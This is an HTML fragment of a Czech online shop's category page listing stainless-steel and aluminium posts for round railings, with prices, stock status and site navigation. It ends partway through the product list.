                  <a href="https://hkzabradli.cz/sloupky-kulate" class="active">Sloupky pro kulaté zábradlí</a>
                
                                      <ul class="list-unstyled childrens-active">
                                              <li>
                          <a href="https://hkzabradli.cz/sloupky-nerezove-kulate">Sloupky pro nerezové zábradlí kulaté</a>


                  

                        </li>
                                              <li>
                          <a href="https://hkzabradli.cz/sloupky-hlinikove-kulate">Sloupky pro hliníkové zábradlí kulaté</a>


                  

                        </li>
                                          </ul>
                                  </li>
                          </ul>
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/drevene-zabradli-kulate" class="list-group-item">Dřevěné komponenty pro zábradlí</a>
     
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/spojovaci-a-spotrebni-material-2" class="list-group-item">Spojovací a spotřební materiál pro zábradlí</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/chemicky-material" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/chemie-80x80.png" alt="" />
                        <span>Chemický materiál</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/retusovaci-fix" class="inline-item">Retušovací fixy</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/vrtaky" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/vrtaky-80x80.png" alt="" />
                        <span>Vrtáky</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                              
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/spojovaci-material" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/spojovaci_material_vrut-80x80.png" alt="" />
                        <span>Spojovací materiál</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                      </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/susaky-pradla" class="list-group-item">Sušáky prádla</a>
     
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/poptavka-zabradli" class="list-group-item">Poptávkový formulář zábradlí</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/poptavka-zabradli-madla" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/madla_na_zed-80x80.png" alt="" />
                        <span>Poptávka vodícího madla </span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                      
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/poptavka-zabradli-balkon" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerezove_zabradli_hranate-80x80.png" alt="" />
                        <span>Poptávka zábradlí balóny, terasy, schodiště a fr. okna</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                              </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/montaz-zabradli-1" class="list-group-item">Montáž zábradlí</a>
     
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/montazni_navody_1" class="list-group-item">Montážní návody pro zábradlí</a>
     
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/fotogalerie" class="list-group-item">Fotogalerie</a>
     
                    
                </li>
      </ul>
</div>
      <div id="banner0" class="text-center">
        <div class="item">
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/banner-vodici-madla-264x500.jpg" alt="Vodící madla" width="264" height="500" loading="lazy" class="img-responsive" />
          </div>
        <div class="item">
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/banner-montaz-264x500.jpg" alt="Montáž zábradlí" width="264" height="500" loading="lazy" class="img-responsive" />
          </div>
        <div class="item">
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/banner-hit-264x500.jpg" alt="Hit roku" width="264" height="500" loading="lazy" class="img-responsive" />
          </div>
      </div>
<script type="text/javascript"><!--
$('#banner0').owlCarousel({
        items: 6,
        autoPlay: 4000,
        singleItem: true,
        navigation: false,
        pagination: false,
        transitionStyle: 'fade'
});
--></script>



          <div id="banner1" class="text-center">
        <div class="item">
            <a href="tel:720967608"><img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/Home menu/phone4_cz-264x240.png" loading="lazy" alt="Rychlý kontakt &lt;strong&gt;720 967 608&lt;/strong&gt;" class="img-responsive" /></a>
          </div>
      </div>


      <div id="banner2" class="banner-icons">
    <ul class="list-unstyled">
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_ikonky/CCZ_znacka-70x66.png" loading="lazy" alt="&lt;strong&gt;Zábradlí je certifikováno&lt;/strong&gt; a plně odpovídá standardům České značky shody" class="img-responsive" />
            
            <p>
                              <strong>Zábradlí je certifikováno</strong> a plně odpovídá standardům České značky shody                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_ikonky/piktogram-CE-70x66.jpg" loading="lazy" alt="&lt;strong&gt;Profily a komponenty &lt;/strong&gt; plně odpovídají všem aktuálním požadavkům  legislativy EU" class="img-responsive" />
            
            <p>
                              <strong>Profily a komponenty </strong> plně odpovídají všem aktuálním požadavkům  legislativy EU                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/1-70x66.png" loading="lazy" alt="Vlastní doprava &lt;strong&gt;při nákupu nad 3000 Kč&lt;/strong&gt;" class="img-responsive" />
            
            <p>
                              Vlastní doprava <strong>při nákupu nad 3000 Kč</strong>                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/3-70x66.png" loading="lazy" alt="&lt;strong&gt;Nízké ceny&lt;/strong&gt; díky přímé cestě od výrobce" class="img-responsive" />
            
            <p>
                              <strong>Nízké ceny</strong> díky přímé cestě od výrobce                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/4-70x66.png" loading="lazy" alt="&lt;strong&gt;Individuální přístup&lt;/strong&gt; pro každého" class="img-responsive" />
            
            <p>
                              <strong>Individuální přístup</strong> pro každého                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/6-70x66.png" loading="lazy" alt="Většinu nabízených &lt;strong&gt;produktů držíme skladem&lt;/strong&gt;" class="img-responsive" />
            
            <p>
                              Většinu nabízených <strong>produktů držíme skladem</strong>                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/7-70x66.png" loading="lazy" alt="Snadné objednání &lt;strong&gt;i poradenství&lt;/strong&gt; &lt;span&gt;ke všem nabízeným produktům&lt;/span&gt;" class="img-responsive" />
            
            <p>
                              Snadné objednání <strong>i poradenství</strong> <span>ke všem nabízeným produktům</span>                          </p>
        </div>
      </li>
          </ul> 
  </div>

  </aside>
                <div id="content" class="col-sm-9">      <h2>Sloupky pro kulaté zábradlí</h2>
            <div class="row row-cat-desc">
                <div class="col-sm-12"><h1>Sloupky pro kulaté zábradlí</h1></div>
              </div>
      <hr>
                  <h3>Rozšířené hledání</h3>
      <div class="row">
        <div class="col-sm-12">
          <ul class="list-inline category_list">
                        <li>
              <a href="https://hkzabradli.cz/sloupky-nerezove-kulate">
                <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/Nerez kulaty/madla-37x37.png" width="37" height="37" alt="Sloupky pro nerezové zábradlí kulaté" />Sloupky pro nerezové zábradlí kulaté              </a>
            </li>
                        <li>
              <a href="https://hkzabradli.cz/sloupky-hlinikove-kulate">
                <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/Hlinik kulaty/profily_madla_stojky-37x37.png" width="37" height="37" alt="Sloupky pro hliníkové zábradlí kulaté" />Sloupky pro hliníkové zábradlí kulaté              </a>
            </li>
                      </ul>
        </div>
      </div>
                  <div class="row">
        <div class="col-md-4 hidden">
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Seznam"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Dlaždice"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-2 text-right">
          <label class="control-label" for="input-sort">Tříděno podle:</label>
        </div>
        <div class="col-md-6 text-right">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="https://hkzabradli.cz/sloupky-kulate?sort=p.sort_order&amp;order=ASC" selected="selected">Výchozí</option>
                                                <option value="https://hkzabradli.cz/sloupky-kulate?sort=pd.name&amp;order=ASC">Název (A - Z)</option>
                                                <option value="https://hkzabradli.cz/sloupky-kulate?sort=pd.name&amp;order=DESC">Název (Z - A)</option>
                                                <option value="https://hkzabradli.cz/sloupky-kulate?sort=p.price&amp;order=ASC">Cena (Nejnižší &gt; Nejvyšší)</option>
                                                <option value="https://hkzabradli.cz/sloupky-kulate?sort=p.price&amp;order=DESC">Cena (Nejvyšší &gt; Nejnižší)</option>
                                                <option value="https://hkzabradli.cz/sloupky-kulate?sort=rating&amp;order=DESC">Hodnocení (Nejvyšší)</option>
                                                <option value="https://hkzabradli.cz/sloupky-kulate?sort=rating&amp;order=ASC">Hodnocení (Nejnižší)</option>
                                                <option value="https://hkzabradli.cz/sloupky-kulate?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                <option value="https://hkzabradli.cz/sloupky-kulate?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Zobrazit:</label>
        </div>
        <div class="col-md-3 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="https://hkzabradli.cz/sloupky-kulate?limit=24" selected="selected">24</option>
                                                <option value="https://hkzabradli.cz/sloupky-kulate?limit=25">25</option>
                                                <option value="https://hkzabradli.cz/sloupky-kulate?limit=50">50</option>
                                                <option value="https://hkzabradli.cz/sloupky-kulate?limit=75">75</option>
                                                <option value="https://hkzabradli.cz/sloupky-kulate?limit=100">100</option>
                                  </select>
        </div>
      </div>
      <br />

		<div id="profi-filter-content">
        <!-- PROFI-FILTER-START -->
			
      <div class="row">
                <div data-lb-id="262" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1006-d42-4-aisi304-brus"><img src="https://hkzabradli.cz/image/cache/catalog/nerez/KN1006-220x200.jpg" width="220" height="200"  alt="Nerezový sloupek zábradlí BR 1000/5" title="Nerezový sloupek zábradlí BR 1000/5" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1006-d42-4-aisi304-brus">Nerezový sloupek zábradlí BR 1000/5</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 212 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1006-d42-4-aisi304-brus" class="btn btn-default pull-left">Detail</a>
                        
            <button id="cart-262" type="button"  aria-label="Koupit" onclick="cart.add('262');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="261" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1005-d42-4-aisi304-brus"><img src="https://hkzabradli.cz/image/cache/catalog/nerez/KN1005-220x200.jpg" width="220" height="200"  alt="Nerezový sloupek zábradlí BR 900/4" title="Nerezový sloupek zábradlí BR 900/4" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1005-d42-4-aisi304-brus">Nerezový sloupek zábradlí BR 900/4</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 122 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1005-d42-4-aisi304-brus" class="btn btn-default pull-left">Detail</a>
                        
            <button id="cart-261" type="button"  aria-label="Koupit" onclick="cart.add('261');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="264" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1008-d42-4-aisi304-brus"><img src="https://hkzabradli.cz/image/cache/catalog/nerez/KN1008-220x200.jpg" width="220" height="200"  alt="Nerezový sloupek zábradlí BS 1000/5" title="Nerezový sloupek zábradlí BS 1000/5" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1008-d42-4-aisi304-brus">Nerezový sloupek zábradlí BS 1000/5</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 386 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1008-d42-4-aisi304-brus" class="btn btn-default pull-left">Detail</a>
                        
            <button id="cart-264" type="button"  aria-label="Koupit" onclick="cart.add('264');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="263" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1007-d42-4-aisi304-brus"><img src="https://hkzabradli.cz/image/cache/catalog/nerez/KN1007-220x200.jpg" width="220" height="200"  alt="Nerezový sloupek zábradlí BS 900/4" title="Nerezový sloupek zábradlí BS 900/4" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1007-d42-4-aisi304-brus">Nerezový sloupek zábradlí BS 900/4</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 455 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1007-d42-4-aisi304-brus" class="btn btn-default pull-left">Detail</a>
                        
            <button id="cart-263" type="button"  aria-label="Koupit" onclick="cart.add('263');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="474" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1051-d42-4-aisi304-brus"><img src="https://hkzabradli.cz/image/cache/catalog/nerez/hn1051-220x200.jpg" width="220" height="200"  alt="Nerezový sloupek zábradlí holý 1128mm" title="Nerezový sloupek zábradlí holý 1128mm" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1051-d42-4-aisi304-brus">Nerezový sloupek zábradlí holý 1128mm</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>1 679 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1051-d42-4-aisi304-brus" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="473" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1050-d42-4-aisi304-brus"><img src="https://hkzabradli.cz/image/cache/catalog/nerez/kn1050-220x200.jpg" width="220" height="200"  alt="Nerezový sloupek zábradlí holý 952mm" title="Nerezový sloupek zábradlí holý 952mm" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1050-d42-4-aisi304-brus">Nerezový sloupek zábradlí holý 952mm</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>1 442 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1050-d42-4-aisi304-brus" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="258" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1002-d42-4-aisi304-brus"><img src="https://hkzabradli.cz/image/cache/catalog/1 nerez U/KN1002-U-220x200.jpg" width="220" height="200"  alt="Nerezový sloupek zábradlí HR 1000/5" title="Nerezový sloupek zábradlí HR 1000/5" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1002-d42-4-aisi304-brus">Nerezový sloupek zábradlí HR 1000/5</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>1 964 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1002-d42-4-aisi304-brus" class="btn btn-default pull-left">Detail</a>
                        
            <button id="cart-258" type="button"  aria-label="Koupit" onclick="cart.add('258');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="257" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1001-d42-4-aisi304-brus"><img src="https://hkzabradli.cz/image/cache/catalog/1 nerez U/KN1001-U-220x200.jpg" width="220" height="200"  alt="Nerezový sloupek zábradlí HR 900/4" title="Nerezový sloupek zábradlí HR 900/4" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1001-d42-4-aisi304-brus">Nerezový sloupek zábradlí HR 900/4</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>1 910 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1001-d42-4-aisi304-brus" class="btn btn-default pull-left">Detail</a>
                        
            <button id="cart-257" type="button"  aria-label="Koupit" onclick="cart.add('257');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="260" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1004-d42-4-aisi304-brus"><img src="https://hkzabradli.cz/image/cache/catalog/1 nerez U/KN1004-U-220x200.jpg" width="220" height="200"  alt="Nerezový sloupek zábradlí HS 1000/5" title="Nerezový sloupek zábradlí HS 1000/5" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1004-d42-4-aisi304-brus">Nerezový sloupek zábradlí HS 1000/5</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 093 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1004-d42-4-aisi304-brus" class="btn btn-default pull-left">Detail</a>
                        
            <button id="cart-260" type="button"  aria-label="Koupit" onclick="cart.add('260');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="259" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1003-d42-4-aisi304-brus"><img src="https://hkzabradli.cz/image/cache/catalog/1 nerez U/KN1003-U-220x200.jpg" width="220" height="200"  alt="Nerezový sloupek zábradlí HS 900/4" title="Nerezový sloupek zábradlí HS 900/4" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1003-d42-4-aisi304-brus">Nerezový sloupek zábradlí HS 900/4</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>1 934 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-nerezovy-sloupek-kn1003-d42-4-aisi304-brus" class="btn btn-default pull-left">Detail</a>
                        
            <button id="cart-259" type="button"  aria-label="Koupit" onclick="cart.add('259');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="860" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/nerezovy-sloupek-holy98-black-aisi304"><img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/Nerez kulaty/KNC-holy R-220x200.jpg" width="220" height="200"  alt="Nerezový sloupek černý holý 98 cm AISI 304" title="Nerezový sloupek černý holý 98 cm AISI 304" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/nerezovy-sloupek-holy98-black-aisi304">Nerezový sloupek černý holý 98 cm AISI 304</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>1 970 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/nerezovy-sloupek-holy98-black-aisi304" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="514" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hlinikovy-sloupek-brb-40-mm-90-4-bocni-kotveni"><img src="https://hkzabradli.cz/image/cache/catalog/Sety sloupku/KB4115-90-4-220x200.JPG" width="220" height="200"  alt="Hliníkový sloupek BRB 40 mm 90/4 boční kotvení" title="Hliníkový sloupek BRB 40 mm 90/4 boční kotvení" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hlinikovy-sloupek-brb-40-mm-90-4-bocni-kotveni">Hliníkový sloupek BRB 40 mm 90/4 boční kotvení</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 085 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hlinikovy-sloupek-brb-40-mm-90-4-bocni-kotveni" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="697" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hlinikovy-sloupek-brb-40-mm-90-4-black"><img src="https://hkzabradli.cz/image/cache/catalog/Sety sloupku/KC4115-90-4-220x200.JPG" width="220" height="200"  alt="Hliníkový sloupek BRB 40 mm 90/4, Barva černá" title="Hliníkový sloupek BRB 40 mm 90/4, Barva černá" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hlinikovy-sloupek-brb-40-mm-90-4-black">Hliníkový sloupek BRB 40 mm 90/4, Barva černá</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 300 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hlinikovy-sloupek-brb-40-mm-90-4-black" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="400" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hlinikovy-sloupek-brs-40-mm-90-4-bocni-kotveni"><img src="https://hkzabradli.cz/image/cache/catalog/Sety sloupku/KS4115-90-4-220x200.JPG" width="220" height="200"  alt="Hliníkový sloupek BRS 40 mm 90/4 boční kotvení " title="Hliníkový sloupek BRS 40 mm 90/4 boční kotvení " class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hlinikovy-sloupek-brs-40-mm-90-4-bocni-kotveni">Hliníkový sloupek BRS 40 mm 90/4 boční kotvení </a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 064 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hlinikovy-sloupek-brs-40-mm-90-4-bocni-kotveni" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="518" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hlinikovy-sloupek-brb-40mm-100-5-bocni-kotveni"><img src="https://hkzabradli.cz/image/cache/catalog/Sety sloupku/KB5115-100-5-220x200.JPG" width="220" height="200"  alt="Hliníkový sloupek BRB 40mm 100/5 boční kotvení" title="Hliníkový sloupek BRB 40mm 100/5 boční kotvení" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hlinikovy-sloupek-brb-40mm-100-5-bocni-kotveni">Hliníkový sloupek BRB 40mm 100/5 boční kotvení</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 145 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hlinikovy-sloupek-brb-40mm-100-5-bocni-kotveni" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="698" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hlinikovy-sloupek-brb-40mm-100-5-black"><img src="https://hkzabradli.cz/image/cache/catalog/Sety sloupku/KC5115-100-5-220x200.JPG" width="220" height="200"  alt="Hliníkový sloupek BRB 40mm 100/5, Barva černá" title="Hliníkový sloupek BRB 40mm 100/5, Barva černá" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hlinikovy-sloupek-brb-40mm-100-5-black">Hliníkový sloupek BRB 40mm 100/5, Barva černá</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 365 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hlinikovy-sloupek-brb-40mm-100-5-black" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="404" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hlinikovy-sloupek-brs-40mm-100-5-bocni-kotveni"><img src="https://hkzabradli.cz/image/cache/catalog/Sety sloupku/KS5115-100-5-220x200.JPG" width="220" height="200"  alt="Hliníkový sloupek BRS 40mm 100/5 boční kotvení" title="Hliníkový sloupek BRS 40mm 100/5 boční kotvení" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hlinikovy-sloupek-brs-40mm-100-5-bocni-kotveni">Hliníkový sloupek BRS 40mm 100/5 boční kotvení</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
